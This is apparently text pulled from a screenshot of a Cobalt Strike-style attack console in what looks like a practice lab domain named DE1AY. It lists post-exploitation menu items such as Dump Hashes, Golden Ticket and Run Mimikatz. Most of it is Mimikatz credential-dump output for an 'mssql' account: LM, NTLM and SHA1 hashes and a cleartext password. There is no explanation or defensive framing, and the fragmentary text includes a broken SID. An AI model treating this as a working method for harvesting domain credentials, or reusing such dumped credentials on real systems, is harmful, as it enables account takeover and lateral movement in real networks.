 192.168.111.80 10.10.10.80 test de1ay * WEB
192.168.111.80 10.10.10.80 test SYSTEM * WEB
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Event Log X Listeners X Beacon 10.10.10.80@4292
Domain : DE1AY
Logon Server : DC
Logon Time : 2022/9/21 19:06:26
SID : S-1-5-21-2756371121-2868759905-385 3
msv :
[00000003] Primary
* Username : mssql
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : mssql
* Domain : DE1AY.COM